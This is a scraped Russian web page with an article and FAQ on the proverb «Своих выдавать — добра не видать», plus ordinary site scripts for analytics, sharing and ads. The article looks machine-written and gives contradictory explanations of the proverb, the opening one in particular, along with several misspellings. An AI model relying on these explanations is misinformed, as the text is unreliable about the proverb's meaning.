                <p>Пословица «Своих выдавать — добра не видать» широко известна и употребляется как в повседневной жизни, так и в литературе. Эта пословица в дословном переводе означает, что если вы выдадите своих, то не получите никаких выгод от этого. То есть, не стоит делать что-то для людей, которые не заслуживают этого.</p>
                <p>Однако, эта пословица может иметь и другой смысл. Именно, она может относиться к нашим близким и друзьям. Когда мы помогаем своим друзьям, мы должны быть уверены, что они внушают нам доверие и что наша помощь будет цениться.</p>
                <p>Также, эта пословица может помочь нам быть более осторожными и ответственными в выборе друзей. Важно не только помогать, но и выбирать тех, кто действительно достоин нашей помощи и доверия.</p>
                <p><strong>В этой статье мы рассмотрим различные ситуации, когда можно использовать пословицу «Своих выдавать — добра не видать» и как ее правильно применять в жизни.</strong></p>
                <div class="table-of-contents open">
                  <div class="table-of-contents__header">
                    <span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span>
                  </div>
                  <ol class="table-of-contents__list js-table-of-contents-list">
                    <li class="level-1">
                      <a href="#znachenie-poslovitsy">Значение пословицы</a>
                    </li>
                    <li class="level-1">
                      <a href="#primenenie-v-zhizni">Применение в жизни</a>
                    </li>
                    <li class="level-1">
                      <a href="#zaklyuchenie">Заключение</a>
                    </li>
                    <li class="level-1">
                      <a href="#vopros-otvet">Вопрос-ответ</a>
                    </li>
                    <li class="level-2">
                      <a href="#chto-oznachaet-poslovitsa-svoih-vydavat-dobra">Что означает пословица «Своих выдавать — добра не видать»?</a>
                    </li>
                    <li class="level-2">
                      <a href="#kak-mozhno-tolkovat-poslovitsu-svoih-vydavat">Как можно толковать пословицу «Своих выдавать — добра не видать» в современной жизни?</a>
                    </li>
                    <li class="level-2">
                      <a href="#v-kakih-sluchayah-poslovitsa-mozhet-ne-rabotat">В каких случаях пословица может не работать?</a>
                    </li>
                    <li class="level-2">
                      <a href="#kak-mozhno-predotvratit-otkrytie-informatsii">Как можно предотвратить открытие информации своих знакомых или родственников?</a>
                    </li>
                    <li class="level-2">
                      <a href="#kak-mozhno-postroit-otnosheniya-v-sootvetstvii">Как можно построить отношения в соответствии с этой пословицей в работе?</a>
                    </li>
                  </ol>
                </div>
                <h2 id="znachenie-poslovitsy">Значение пословицы</h2>
                <p>Пословица «Своих выдавать — добра не видать» говорит о том, что если вы рассказываете о своих друзьях или близких, вы можете стать жертвой их недоброжелателей. Это может привести к неприятностям и потерям.</p>
                <p>По сути, эта пословица нас учит осторожности и предупреждает нас о том, что нам не следует доверять всем людям. Важно быть осторожным и не выдавать своих близких людей, если мы не знаем, кому мы можем доверять.</p>
                <p>Несмотря на то, что эта пословица может показаться жесткой, она необходима в нашей жизни. Мы должны помнить, что наш интимный круг является нашей личной территорией, которую нам нужно охранять.</p>
                <h2 id="primenenie-v-zhizni">Применение в жизни</h2>
                <p><strong>«Своих выдавать — добра не видать»</strong> – это пословица, которую мы часто слышим, когда речь заходит о доверии и секретах.</p>
                <p>Она означает, что если мы начинаем раскрывать секреты друзей или коллег, которые доверили нам свои личные дела или информацию, то у нас есть риск потерять доверие и уважение окружающих, а также нанести вред другим людям.</p>
                <script data-noptimize="" data-wpfc-render="false">
                fpm_start( "true" );
                /* ]]&gt; */
                </script>
                <p>Поэтому, <strong>важно научиться сдерживать себя и не выдавать своих близких и друзей в любой ситуации</strong>.</p>
                <p>Вместо того, чтобы уличать других в злоупотреблении доверия, лучше всего быть поддержкой и помощником в трудную минуту. <strong>Доверие – это драгоцення валюта в нашей жизни и сохранять его – наша задача</strong>.</p>
                <h2 id="zaklyuchenie">Заключение</h2>
                <p>В заключение хочется подчеркнуть, что пословица «Своих выдавать — добра не видать» имеет глубокий смысл и актуальна и в современной жизни. Она напоминает, что не стоит доверять всем людям безоговорочно, даже если они кажутся близкими и дорогими.</p>
                <p>Конечно, можно быть открытым и доброжелательным со всеми, но все же не следует делиться своими личными делами и секретами со всеми подряд. Лучше сначала убедиться в том, что собеседник достоин этого доверия и способен сохранить тайну. Только так можно избежать разочарования и убедиться в том, что правда не всегда лежит на поверхности.</p>
                <p>Таким образом, пословица «Своих выдавать — добра не видать» является важным напоминанием о том, что лучше быть осторожным и избирательным в выборе тех, кому можно доверять свои секреты и личную жизнь. Безусловно, все люди заслуживают уважения и доброты, но не все они способны хранить секреты и быть настоящими друзьями.</p>
                <h2 id="vopros-otvet">Вопрос-ответ</h2>
                <h3 id="chto-oznachaet-poslovitsa-svoih-vydavat-dobra">Что означает пословица «Своих выдавать — добра не видать»?</h3>
                <blockquote class="question">
                  <p>Данная пословица означает, что если вы привлекли внимание к делу близкого человека, и его затем обвинили в чем-то нехорошем, то вы рискуете навредить не только ему, но и себе. «Своих выдавать» — значит, поделиться с чужими информацией о плохом поведении своих знакомых или родственников. Соответственно, «добра не видать» — разговаривая об этом, мы каждый раз можем оказаться в трудном положении, пока доверие к нам не будет полностью восстановлено.</p>
                </blockquote>
                <h3 id="kak-mozhno-tolkovat-poslovitsu-svoih-vydavat">Как можно толковать пословицу «Своих выдавать — добра не видать» в современной жизни?</h3>
                <blockquote class="question">
                  <p>В наше время такое поведение может показаться прозвучавшим слишком уж доктринальным и морально-нравственным. Однако, эту пословицу все еще можно толковать как призыв к осторожности и дипломатии. Если вы собираетесь рассказывать о ком-то своему начальнику, учитывайте, что в команде могут быть те, кто даже в тихую критику помогают коллегам. Или же, если вы хотите что-то поделиться своим близким, не уверены, как они отреагируют на новость. В любом случае, таже пословица остается актуальной и популярной советом к соблюдению норм деловой этики и культуры общения.</p>
                </blockquote>
                <h3 id="v-kakih-sluchayah-poslovitsa-mozhet-ne-rabotat">В каких случаях пословица может не работать?</h3>
                <blockquote class="question">
                  <p>Существуют ситуации, когда важна не степень родства людей, а благо общества. Например, если вы стали свидетелем преступления, то вы уже не можете сделать вид, что ничего не происходит. Также вы не можете закрыть на свой страх и риск работника, который нарушает правила безопасности. И в этих случаях, даже если вы откроете рот, чтобы помочь улучшить ситуацию, пословица «Своих выдавать — добра не видать» не работает.</p>
                </blockquote>
                <h3 id="kak-mozhno-predotvratit-otkrytie-informatsii">Как можно предотвратить открытие информации своих знакомых или родственников?</h3>
                <blockquote class="question">
                  <p>Если вы не хотите выдавать своих родных и близких, существует несколько вариантов защиты от инфорационного выдачества. Во-первых, нужно проявлять большую осмотрительность в контактах с людьми, даже если вы считаете их своими «кровными». Имейте в виду возможные последствия того, что вы будете говорить. Во-вторых, старайтесь разговаривать с собеседником о чем-то универсальном и неполитическом, чтобы не ввязываться в разговор на инкрикслиные и конфликтные темы. В-третьих, старайтесь не публиковать через социальные сети и мессенджеры любой информации о своих знакомых, которую они не хотят распространять и не давайте комментарии, если изначально не владеете данными.</p>
                </blockquote>
                <h3 id="kak-mozhno-postroit-otnosheniya-v-sootvetstvii">Как можно построить отношения в соответствии с этой пословицей в работе?</h3>
                <blockquote class="question">
                  <p>Поступая в соответствии с этой пословицей в работе, следует не забывать о том, что ваша работа заключается в общении с коллективом. И если вы собираетесь делиться с другими информацией о своих коллегах, возможно, это приведёт к обострению отношений. Важно найти баланс между дружеским общением и профессиональными связями на работе. Имейте в виду, что важны не только ваши старания в работе, но и человеческий фактор. Вы должны уметь распознавать сильные стороны в людях и общаться с ними с уважением.</p>
                </blockquote>
                <div class="fpm_end"></div>
              </div>
            </article>
            <div class="rating-box">
              <div class="rating-box__header">
                {TRUSTLINK}  <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf9641aa322aebcea756c9b9178812826c96093c95" type="text/javascript"></script> 


<!--check code--><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3567923526195--><div id='aj0s_3567923526195'></div><!--check code--><br> Оцените статью
              </div>
              <div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="2206" data-rating-count="0" data-rating-sum="0" data-rating-value="0">
                <span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span>
              </div>
            </div>
            <div class="entry-social">
              <div class="social-buttons">
                <span class="social-button social-button--vkontakte" data-social="vkontakte" data-image=""></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--pinterest" data-social="pinterest" data-url="https://ekat64.ru/iskusstvo/polnyi-razbor-poslovicy-svoix-vydavat-dobra-ne-vidat-kak-pravilno-primenyat-ee-v-zizni" data-title="Полный разбор пословицы «Своих выдавать — добра не видать»: как правильно применять ее в жизни?" data-description="Пословица «Своих выдавать — добра не видать» широко известна и употребляется как в повседневной жизни, так и в литературе. Эта пословица в дословном переводе означает, что если вы выдадите своих, то не получите никаких выгод от этого. То есть, не стоит делать что-то для людей, которые не заслуживают этого. Однако, эта пословица может иметь и [&hellip;]" data-image=""></span>
              </div>
            </div>
            <meta itemprop="author" content="">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://ekat64.ru/iskusstvo/polnyi-razbor-poslovicy-svoix-vydavat-dobra-ne-vidat-kak-pravilno-primenyat-ee-v-zizni" content="Полный разбор пословицы «Своих выдавать — добра не видать»: как правильно применять ее в жизни?">
            <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;">
              <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2022/07/information.png" alt="Екатериновский район"></div>
              <meta itemprop="name" content="Екатериновский район">
              <meta itemprop="telephone" content="Екатериновский район">
              <meta itemprop="address" content="https://ekat64.ru">
            </div>
          </main>
        </div>
        <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
          <div class="sticky-sidebar js-sticky-sidebar">
            <div id="custom_html-2" class="widget_text widget widget_custom_html">
              <div class="textwidget custom-html-widget">
                <div id="Q_sidebar"></div>
              </div>
            </div>
          </div>
        </aside>
        <div id="related-posts" class="related-posts fixed">
          <div class="related-posts__header">
            Вам также может понравиться
          </div>
          <div class="post-cards post-cards--vertical">
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/iskusstvo/raskrytie-klyucevyx-tem-i-simvoliki-v-povesti-leskova-ocarovannyi-strannik-glubokoe-pogruzenie-v-smyslovoi-mir-proizvedeniya">Раскрытие ключевых тем и символики в повести Лескова Очарованный странник: глубокое погружение в смысловой мир произведения</a>
              </div>
              <div class="post-card__description">
                В мире литературы Александра Лескова занимает особое
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">5</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/iskusstvo/privet-ot-matranga-istinnyi-smysl-pesni-raskryt-iskrennost-ili-tonkii-gorec">Привет от Матранга: истинный смысл песни раскрыт &#8212; искренность или тонкий горец?</a>
              </div>
              <div class="post-card__description">
                Введение Матранг недавно выпустил новую песню &#171;
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">1</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/iskusstvo/uznaite-nazvanie-izvestnogo-filma-pro-poezd-kovceg-v-nasei-uvlekatelnoi-state">Узнайте название известного фильма про поезд-ковчег в нашей увлекательной статье!</a>
              </div>
              <div class="post-card__description">
                Если вы когда-то смотрели фильм про путешествие на
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/iskusstvo/glavnye-geroi-opery-karmen-zorza-bize-polnyi-analiz-xaraktera-i-povedeniya-personazei">Главные герои оперы «Кармен» Жоржа Бизе: полный анализ характера и поведения персонажей</a>
              </div>
              <div class="post-card__description">
                Опера «Кармен» Жоржа Бизе является одной из самых известных
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/iskusstvo/issleduem-licnosti-glavnyx-geroev-komedii-revizor-gogolya-podrobnyi-analiz-i-xarakteristika">Исследуем личности главных героев комедии «Ревизор» Гоголя: подробный анализ и характеристика</a>
              </div>
              <div class="post-card__description">
                Николай Васильевич Гоголь любил создавать запоминающихся
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">8</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/iskusstvo/raskryvaem-vse-tainy-glavnyx-geroev-komedii-nedorosl-unikalnye-xarakteristiki-i-opisanie-personazei">Раскрываем все тайны главных героев комедии «Недоросль»: уникальные характеристики и описание персонажей.</a>
              </div>
              <div class="post-card__description">
                Денис Фонвизин – классик русской литературы XVIII века
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">1</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/iskusstvo/geroi-byliny-sadko-polnoe-pogruzenie-v-ix-xarakteristiki-i-uvlekatelnyi-mir">Герои былины «Садко»: полное погружение в их характеристики и увлекательный мир</a>
              </div>
              <div class="post-card__description">
                Введение Былины – это один из национальных видов русской эпоса.
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/iskusstvo/rassifrovka-obrazov-analiz-glavnyx-geroev-v-ballade-lesnoi-car">Расшифровка образов: Анализ главных героев в балладе «Лесной царь»</a>
              </div>
              <div class="post-card__description">
                «Лесной царь» &#8212; это баллада, которую в 1860 году
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="site-footer-container">
      <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">
          <div class="footer-bottom">
            <div class="footer-info">
              © 2024 ekat64.ru. Екатериновский район Саратовской области России.
            </div>
          </div>
        </div>
      </footer>
    </div><button type="button" class="scrolltop js-scrolltop"></button>
  </div>
   
  <script>

  document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://ekat64.ru/iskusstvo/polnyi-razbor-poslovicy-svoix-vydavat-dobra-ne-vidat-kak-pravilno-primenyat-ee-v-zizni";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});
  </script> 
  <script type="text/javascript" id="reboot-scripts-js-extra">

  var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
  var wps_ajax = {"url":"https:\/\/ekat64.ru\/wp-admin\/admin-ajax.php","nonce":"92601d716a"};
  </script> 
  <script defer src="/wp-content/cache/autoptimize/js/autoptimize_488c55b1b8c060aba280734a8facdeca.js"></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(99187897, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/99187897" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2046147" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769797019372791
body_size: 396
content:
cb__utl_cb_share_1769797019372791('1ea92d09c43527572b24fe052f11127b');